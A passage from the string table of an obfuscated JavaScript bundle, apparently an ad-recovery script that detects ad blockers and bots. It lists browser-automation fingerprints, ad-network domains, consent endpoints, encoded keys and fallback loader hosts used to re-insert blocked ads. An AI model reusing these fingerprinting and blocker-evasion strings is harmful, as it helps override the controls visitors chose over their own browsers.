none","supports","<paint>","MatchOnceBuffer","distinctiveProps","PerformanceEntry_name","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","ad-placeholder","option priority is invalid","https://fb.content-loader.com","<'min-inline-size'>","ownerNode","sign( <calc-sum> )","HTMLIFrameElement_srcdoc","clickio.com","blockIVT","adapi.inlcorp.com","{-token","container","document.documentElement.getAttributeNames is not a function","internet_explorer","rem","At-rule `@","fromSetString","pub.network","getDomId","auto|fixed","mask","AdThrive_","<declaration-value>","_as_injected_functions","http://localhost","[<family-name>|<generic-family>]#","doubleclick\\.net","wdioElectron","normal|<number>|<length>|<percentage>","hooked","bhg.com","currentScript","` is missed","<percentage>","none|mandatory|proximity","TBL","hbopenbid.pubmatic.com","pow( <calc-sum> , <calc-sum> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","attributionsrc","source","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SharedStorageWorklet_addModule","object","__lastWatirAlert","load","visible","\n   value: ","qrscanner.net","navigator.webdriver is undefined","Rule","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","doctype","myhomebook.de","static.criteo.net","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","; Max-Age=","_ad","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","ac-",'[data-id^="div-gpt-ad"]',"conative.network","Invalid base64 digit: ","a-mx.com","leboncoin.fr","Semicolon or block is expected","getUserIds","auto|none|enabled|disabled","script_onerror","useractioncomplete","auto|from-font|[under||[left|right]]","httpOnly","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","navigator.plugins.length is undefined","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Expect an apostrophe","Element_className","fill","bqstreamer.com","<mf-name> : <mf-value>","<supports-condition>","ACK","PerformanceResourceTiming_transferSize","Blocked prebid request error for ","'. Set options.decodeValues to false to disable this feature.","<color-stop-length>|<color-stop-angle>","dpcm","gpt-","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sleipnir/","clone","original","/container.html","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Unsupported version: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","   ","CefSharp","text/html","uBlock Origin","botd timeout","MessageEvent_source","getOutOfPage","<'inset'>","findValueFragments","cache_is_blocking_ads","rhino","Y29rcQ==","gpt-enliple","__webdriver_script_func","target","getOwnPropertyNames","<string> [<integer>|on|off]?","encodeId","HTMLTableSectionElement","Hex or identifier is expected","setHTMLUnsafe","1nlsdkf","prev","ops","removeProperty","/sodar/sodar2","otSDKStub","fromCodePoint","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createSingleNodeList","atob","DOMParser_parseFromString","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__webdriver_evaluate","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Element_setAttribute","gzip","ad01","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","CAN_content","https://s.teag.ad-shield.io/2/857374/analytics.js","text-ad-links","socdm.com","none|<offset-path>||<coord-box>","length","Layer","rad","smadex.com","idSubstring","openxcdn.net","MediaQueryList","WhiteSpace","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","structure","https://report.ad-shield.cc/","none|auto|textfield|menulist-button|<compat-auto>","side_ad","__driver_unwrapped","snigel-","shouldStorageWaitForTcf","addAtrule_",".end","advertisement","capture","revert-layer","quantumdex.io","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","//# sourceURL=rtb_adm.js","(function(){","freestar","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","name","<font-stretch-absolute>","invalid url (anchor href set): ","succeedscene.com","<'width'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<url>|<string>","nowrap|wrap|wrap-reverse","getAtrulePrelude","filter","[discretionary-ligatures|no-discretionary-ligatures]","cache_isbot","lngtdv.com","longestMatch","googlesyndication\\.com","https://img-load.com","Selector","fromArray","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","imprnt-cnt","collapse|separate","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","border","[<age>? <gender> <integer>?]","[from-image||<resolution>]&&snap?","htlbid.com","yieldlove-ad-serving.net","block|inline|x|y","CSSStyleDeclaration_setProperty","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","forEach","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<'row-gap'> <'column-gap'>?","<keyframe-selector># { <declaration-list> }","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","AtruleDescriptor","matchDeclaration","googletag cmd unshift failed : ","https://cmp.computerbild.de","adfit","adsense","Document_getElementsByTagName","as-check-script-blocked-ready","attributeValueKeys","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-target","tpmn","originalLine","evalLength","leave","notificationPermissions","none|<image>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","recovery_adm_gpt_request","traffective","read-","optidigital.com","parseInt","read-only|read-write|write-only","<'margin-right'>","atan( <calc-sum> )","Unexpected err while detecting cosmetic filter: ","slimerjs","scroll","none|all|<dashed-ident>#","<combinator>? <complex-real-selector>","!term","push","shouldUseOrigin","getLocationFromList","[<integer [0,∞]> <absolute-color-base>]#","none|<url>","horizontal|vertical|inline-axis|block-axis|inherit","cross-fade( <cf-mixing-image> , <cf-final-image>? )","leftComparison","Document_cookie","as_debug","BatteryManager","_serializeMappings","geniee-prebid","<string>","get","number","reduceRight","auto|grayscale",'" as-key="',"adshield-native","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","adUnits","updateCursors","Enum","1rx.io","rawMessage","https://cmp.osano.com","<position>#","fetch: ","Failed to detect bot:","brandmetrics.com","freeze","prod","themoneytizer.com","eventType","fullscreen","<'align-self'> <'justify-self'>?","https://fastlane.rubiconproject.com/a/api/fastlane.json","rfihub.com","rel","hasAttribute","ReadableStream is not supported in fetchLater","scale3d( [<number>|<percentage>]#{3} )","nicovideo.jp","nextCharCode","Feature","[object Intl]","input","redirected","log( <calc-sum> , <calc-sum>? )","RTCEncodedAudioFrame"," not an object","onmessage","<'top'>{1,4}","memory","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","contain|none|auto","<color>+|none","descriptors","none|[<number>|<percentage>]{1,3}","dppx","dataset","[alternate||[over|under]]|inter-character","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","light|dark|<integer [0,∞]>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","insurads.com","addConnectionHandler","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<absolute-size>|<relative-size>|<length-percentage>","unsafe|safe","uBO:","MSG_ACK_VISIBLE","versions","HTMLImageElement_srcset","axelspringer.com","dvi","neoera-cdn.relevant-digital.com","none|path( <string> )","else","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","http","e|pi|infinity|-infinity|NaN","dump","getSlotElementId","captureEvents","normal|<length-percentage>","parseContext","contents|none","false|true","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","$1   ","Equal sign is expected","mezzomedia","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","bind","stack","cmp.osano.com","dotomi.com","navigator.permissions.query is not a function","none|zoom","isAdBlockerDetected","fonts.googleapis.com","arguments","blocked","adshield-loaded","fields","matches","<custom-ident>|<string>","content-security-policy","content|<'width'>","smilewanted.com","start|end|center|justify|distribute|stretch","appendList","[none|<keyframes-name>]#","biggeekdad.com","px-cloud.net","leader( <leader-type> )","ZmthZA==","XMLHttpRequest_responseURL","Unexpected syntax '","api.rlcdn.com","odd","extra","https://onetag-sys.com/prebid-request","Expect a number","encode","get ","addtl_consent","POST","Block","matchRef","cursor","dbm_d","closed","scheme","script:","intersectionRatio","ag.dns-finder.com","<'pause-before'> <'pause-after'>?","<image>|none","tagName","__webdriverFunc","thenStack","Condition","idx","even","this.href='https://paid.outbrain.com/network/redir","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","blocked_script_cache","gpt-minutemedia","__hooked","/gpt/setup","generatedLine","validate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","return","cache_adblock_circumvent_score","then","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","pub_300x250","slot_element_id","getEvents","cqi","domAutomationController","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","charCodeAt","cqmin","auto|smooth","text-ad","intervalId","autobild.de","localeCompare","<transform-function>+","none|railed","player","https://consent.yorkshirepost.co.uk","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","pub_728x90","<grid-line> [/ <grid-line>]?","<integer>|auto","History","gpt-rubicon","Operator","none|manual|auto","unknown","[<length>|<percentage>]{1,4}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://ap.lijit.com/rtb/bid","https://consent.programme.tv","string","teads","getId","Hex digit is expected","Please enter the password","Url","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[AdShield API] All cmds executed, ready for new cmds","urlParse","<'flex-shrink'>","tpc.googlesyndication.com","OutOfPageFormat","userAgent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","xg4ken.com","<'border-width'>","<'border-width'>||<'border-style'>||<color>","block","cssWideKeywords","sameSite","adSlot","setIsTcfNeeded","loaded","isGecko","__lastWatirPrompt","none|<dashed-ident>#","electron","arrayBuffer","counter( <counter-name> , <counter-style>? )","permutive.com","plainchicken.com","https://consent.lep.co.uk","pubstack","delete","postrelease.com","adshield_apply","matrix3d( <number>#{16} )","level","PluginArray","upright|rotate-left|rotate-right","pub.doubleverify.com","consentmanager.net"," is blocked.","instance","styleSheets","Identifier or parenthesis is expected","<visual-box>||<length [0,∞]>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adsinteractive.com","stickyadstv.com","[auto|block|swap|fallback|optional]","advertiserId","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|[crop||cross]","[AdBlockDetector] page unloaded while checking request block. ","adblock_circumvent_score","yahoo-mail-v1","Comma","manchesterworld.uk","ot-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","__esModule","<'top'>","auto|touch","Terminate - empty profile","responseText","cachedResultIsInAdIframe","calledSelenium","postMessage","as-event-handler-added","translate( <length-percentage> , <length-percentage>? )","auto|none|antialiased|subpixel-antialiased","root","brainlyads.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<color>&&<color-stop-angle>?","HTMLAnchorElement_target","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","attributes","cqh","<'margin-bottom'>","class","chained|none","<media-query>#",".getAdserverTargeting","SupportsDeclaration","<hex-color>|<absolute-color-function>|<named-color>|transparent","pw-","cooktoria.com","quizlet.com","timesofindia.indiatimes.com","circle|ellipse","<single-animation>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","No element indexed by ","navigator.mimeTypes is undefined","gpt-andbeyond","Document_createElement","from","String_replace","HTMLAnchorElement_href","readystatechange","line","pagead2.googlesyndication.com","<box>|border|text","visible|hidden|collapse","/negotiate/script-set-value","device-cmyk( <number>#{4} )","land","Unknown at-rule descriptor","jizsl_","slotElementId","data-src","element out of viewable window","server","ocelot.studio","lookupNonWSType","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cmd","HTMLImageElement_src","open","messageId","s.amazon-adsystem.com","data-ad-width","some","insertAdjacentHTML","transferSize","flat|preserve-3d","gacraft.jp","option domain is invalid","<number-zero-one>","normal|strong|moderate|none|reduced","insertAfter","translateY( <length-percentage> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Unexpected end of input","matrix( <number>#{6} )","<url>|none","minutemedia","yieldlove.com","option encode is invalid","/health-check","HTMLIFrameElement","sendBeacon","springserve.com","HTMLIFrameElement_contentDocument"," requestBids.before hook: ","adpushup.com","XMLHttpRequest_open","https://prebid.cootlogix.com/prebid/multi/",'" is not in the set.',"\n--","<'column-width'>||<'column-count'>","as_json_modifier","adingo.jp","first-id.fr","start|end|center|baseline|stretch","preload","Identifier","<'border-style'>","emit","gpt-anymind","tokenStart","168PozUHj","<repeat-style>#","<bg-clip>#","__webdriver_script_function","onclick","<'margin-left'>{1,2}","svmin","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","decodeUrl","ad.as.amanad.adtdp.com","gecko/","lvb","log","reserved1Input","$cdc_asdjflasutopfhvcZLmcf","Element_attributes","asadcdn.com","Terminate - not allowed running in iframe","<'max-height'>","si.com","/runner.html","fetchLater","[<angle>|<side-or-corner>]? , <color-stop-list>","window.top.document.domain;","CDC-token","cmVzZXJ2ZWQyT3V0cHV0","none|<position-area>","thread-","( <media-condition> )|<media-feature>|<general-enclosed>","flatMap","seedtag.com","checkAtrulePrelude","circle( [<shape-radius>]? [at <position>]? )","<wq-name>","<complex-real-selector-list>","loc","skewX( [<angle>|<zero>] )","String","/translator","configurable","HTMLFormElement_target","comma","normal|<try-size>","Element_innerHTML","detect","<relative-real-selector>#","none|[<shape-box>||<basic-shape>]|<image>","cdn.optimizely.com","<symbol> <symbol>?","script_version","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","j7p.jp","as_domain","Element_id","Generator is already executing.","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","content","<ident>","startsWith","gpt-funke","placeholder-slot","Failed to get key from: ","PerformanceResourceTiming",'"<", ">", "=" or ")"',"mod( <calc-sum> , <calc-sum> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<single-transition>#","videostep.com","bydata.com","matchAtrulePrelude","auto|<anchor-name>","_sorted","consumeUntilExclamationMarkOrSemicolon","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div","once","none|element|auto","NestingSelector","consumeUntilBalanceEnd","method","blur( <length> )","visible|auto|hidden","<'margin-left'>","<type-selector>|<subclass-selector>","<boolean-expr[","acos( <calc-sum> )","Element_querySelector","xlink:href","navigator.connection is undefined","adthrive.com","image","env( <custom-ident> , <declaration-value>? )","text_ads","ayads.co","Timed out waiting for consent readiness","requestNonPersonalizedAds","open-quote|close-quote|no-open-quote|no-close-quote","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","liadm.com","navigator.appVersion is undefined","normal|[<string> <number>]#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","a2Zwdg==","HTMLImageElement","<'border-top-left-radius'>","isInAdIframe","path","domains","<feature-type> '{' <feature-value-declaration-list> '}'","write","[<bg-layer> ,]* <final-bg-layer>","rotateY( [<angle>|<zero>] )","svb","em1wYw==","https://imasdk.googleapis.com","is_ads_blocked","RegExp_exec","[data-ad-slot]","Destroying interstitial slots : ","History_replaceState","; SameSite=None","start prebid request bidsBackHandler for ","$cdc_asdjflasutopfhvcZLmcfl_","generate","<symbol>+","_prototype","https://securepubads.g.doubleclick.net/gampad/ads","Nth","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","tag","state","ybar","Class extends value ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","XMLHttpRequest_responseXML","https://ad-delivery.net/px.gif?ch=1","/asn","auto|isolate","scrollX","languages","none|<integer>","<length-percentage>|closest-side|farthest-side","<simple-selector>#","checkPropertyName","gpt_slot_found","fxios/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","adsbygoogle","detections","XMLHttpRequest_responseType","block|inline|run-in","Unknown type: ","Number","[-token","__as_ready_resolve","pagead/js/dv3.js","opr","Document_referrer","[<function-token> <any-value>? )]|[( <any-value>? )]","Wrong value `","arkadium-aps-tagan.adlightning.com","consumeUntilLeftCurlyBracket","<integer>|<length>","description","url(","scope","none|[weight||style||small-caps||position]","compact","<composite-style>#","?version=","getSetCookie","<url> <decibel>?|none","unit","isVisibleNode","https://ghb.adtelligent.com/v2/auction/","ads-partners.coupang.com","sin( <calc-sum> )","show|hide","Window_fetch","andbeyond.media","getItem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","data-owner","find","https://fb.html-load.com","<shape>|auto","forEachRight","omnitagjs.com","addType_","and","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","translate3d( <length-percentage> , <length-percentage> , <length> )","start|end|left|right|center|justify|match-parent","<generic>","<declaration>","opacity","vendor","_top","xhr_defer",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"mustExcludeStrings","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","query","; Secure","fuseplatform.net","lvh","servenobid.com","drag|no-drag","Failed to get encoded-id version: encoded-id is empty","logs","https://www.google.com","[Bot] bot detected, botKind=","_version","def","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","gpt_","<number [1,∞]>","Document_querySelector","HTMLSourceElement_src","domain","XMLHttpRequest_status","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","%%%INV_CODE%%%","scroll-position|contents|<custom-ident>","simpli.fi","message","content-box|border-box|fill-box|stroke-box|view-box","Notification","custom","atan2( <calc-sum> , <calc-sum> )","[auto|<length-percentage>]{1,4}","min( <calc-sum># )","cdn.nidan.d2c.ne.jp","Raw","keepOriginalAcceptableAds","svi","textContent","rule","<'min-width'>","IFrame","<line-style>","[<url> [format( <string># )]?|local( <family-name> )]#","}-token","sascdn.com","initMain","condition","adthrive-","RegExp","<'height'>","keys","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_self","translateX( <length-percentage> )","next","userLanguage","window.as_location","sussexexpress.co.uk","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","@@toPrimitive must return a primitive value.","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLTableColElement","filter, pointer-events","adtrafficquality.google","<image>","360yield.com","article","head","scripts","hypot( <calc-sum># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","use","eWJmcQ==","auto|<custom-ident>","applyTo","_sourceRoot","https://consent.edinburghnews.scotsman.com","scaleZ( [<number>|<percentage>] )","decodeValues","__fr","VENDOR","script-src","HTMLElement_title","responseType","declaration","setPAAPIConfigForGPT","when","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","escape","normal|reverse|alternate|alternate-reverse","Script","unhandled exception","confirm","sdk","edinburghnews.scotsman.com","hotjar.com","abgroup","[[auto|<length-percentage>]{1,2}]#","api.ootoo.co.kr","insertData","Combinator","edl","compareByOriginalPositionsNoSource","` node type definition","important","Percentage","<custom-ident> : <integer>+ ;","Unknown node type:","grippers|none","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]",'<span id="banner-',"getConfig","isParentsDisplayNone","() { [native code] }","[<ident-token>|'*']? '|'","innovid.com","PseudoClassSelector","parentNode","_mappings","rest","decode","skip","<box>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<feature-value-declaration>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Function name must be `url`","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","host",'[id^="dfp-ad-"]',"insertBefore","Percent sign is expected","/adsid/integrator.js","normal||[size|inline-size]","content|fixed","<color>","mode","cesoirtv.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","publisher1st.com","paint( <ident> , <declaration-value>? )","image( <image-tags>? [<image-src>? , <color>?]! )","RENDERER","Window_name","__as_is_xhr_loading","[<type-selector>? <subclass-selector>*]!","auto|<length>","<single-animation-iteration-count>#","auto|stable&&both-edges?","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","/prebid.js","indexww.com","Apple","undertone.com","https://cmp.myhomebook.de","pn.ybp.yahoo.com","<counter()>|<counters()>","<mask-reference>#","auto|<svg-length>","auto|<position>","gamezop.com","Blocked interstial slot define:","SVGElement","safeframe.googlesyndication.com","FeatureFunction","consumeFunctionName","HEAD","slotRequested","Mismatch","last","_isTcfNeeded","https://static.criteo.net/js/ld/publishertag.prebid.js","getAtruleDescriptor","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","publisherId","cdn.flashtalking.com","<'bottom'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|sub|super","clientHeight","admanmedia.com","min","matchAll","throw new Error();","[none|<custom-ident>]#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","randomize","playwire.com","inside|outside","renderer","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","number-token","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","i|s","ex.ingage.tech","Element_outerHTML","getCategoryExclusions","join","not <media-in-parens>","marker-mid","as_session_id","<compound-selector> [<combinator>? <compound-selector>]*","no-limit|<integer>","Terminate - non-adblock","c2shb.pubgw.yahoo.com","protectFetchInputSync shouldn't be called with ReadableStream","text","signalStatus"," used missed syntax definition ","slice","nextState","_file","resource","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<time>|<percentage>","window.Notification is undefined","scrollY","values","permission","Match","__fpjs_d_m","<wq-name>|<ns-prefix>? '*'","Bad value `","https://consent.northernirelandworld.com","scrollTo","indiatimes.com","setInterval","auto|<'border-style'>","browserEngineKind","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<grid-line> [/ <grid-line>]{0,3}","auto|always|avoid|left|right|recto|verso","<number>","syntax","auto|bar|block|underscore","CDC","dvb","isSleipnir","_sources","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","jg7y.quizlet.com","[contain|none|auto]{1,2}","delay","naver","tunebat.com","ellipse( [<shape-radius>{2}]? [at <position>]? )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","airtory.com","none|auto","request_id","auto|<animateable-feature>#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","reject","creativeId","eatDelim","baseUrl","<outline-radius>","ADS_FRAME","sectionChange","check","ad-unit","[src*=","isBalanceEdge","ittpx-asia.eskimi.com","additionalAdsBait","port","ads-twitter.com","HTMLTableCellElement","adx.digitalmatter.services","\n  --------","[AdBlockDetector] page unloaded while checking acceptable ads target ","onParseError","HTMLTableElement","adnxs-simple.com","blockAdUnitPath","add|subtract|intersect|exclude","<custom-property-name>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","DocumentFragment_getElementById","travle.earth","toString","AtKeyword","amazon-adsystem.com","Mesa OffScreen","Invalid mapping: ","view( [<axis>||<'view-timeline-inset'>]? )","whale","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Parentheses","rtt","nexx360.io","copy","impactify.media","result","slot","<'container-name'> [/ <'container-type'>]?","repeat|stretch|round","el.quizlet.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","MatchOnce","\n  syntax: ","s2s.t13.io","MSG_ACK_INVISIBLE","gpt","DocumentFragment_querySelector","refinery89.com","invert( <number-percentage> )","webkitSpeechGrammar","__tcfapi","url-token","explicit","139341","cmVzZXJ2ZWQxT3V0cHV0",'Identifier "',"gpt-adsinteractive","ads-","sourceMap","recovery","normal|small-caps","reversed( <counter-name> )","gpt_requested_time","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svw","window.parent.parent.confiant.services().onASTAdLoad","[Bot] bot UA detected, ua=","/cou/api_reco.php","consumeUntilLeftCurlyBracketOrSemicolon","<compound-selector>#","https://cmp.autobild.de","postmedia.solutions.cdn.optable.co","/\\r\\n/g","go.affec.tv","ltr|rtl","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Failed to detect bot","( <supports-condition> )|<supports-feature>|<general-enclosed>","<line-width>","scanNumber","separate|collapse|auto","logs-partners.coupang.com","getNode","yellowblue.io","gblpids","data-sdk","anonymous","noopStr","nullable","2JyjCoL","rubiconproject.com","consume","focus/","viously.com","img","<'cue-before'> <'cue-after'>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","form","larger|smaller","searchParams","deep","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type of node should be an Object","Vertical line is expected","ad-stir.com","<ident-token> : <declaration-value>? ['!' important]?","; Priority=Low","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","x-frame-width","getServices","ups.analytics.yahoo.com"," or hex digit",'"><\/script>',"Must be between 0 and 63: ","auto|text|none|contain|all","response","innerText","<xyz-space> [<number>|<percentage>|none]{3}",'"><\/script></head><body></body></html>',"<page-selector-list>","[auto|alphabetic|hanging|ideographic]","components","<complex-selector>#","max","child|young|old","<'right'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|<single-transition-property>#","tokenIndex","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<layer-name>#|<layer-name>?]","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","cmVzZXJ2ZWQySW5wdXQ=","[<integer>&&<symbol>]#","inventories","padding-box|content-box","Group","isPropagationStoppedImmediate","WebKitMediaKeys","function","https://tlx.3lift.com/header/auction","generatedColumn","dvmax","auto|normal|stretch|<baseline-position>|<overflow-position>? 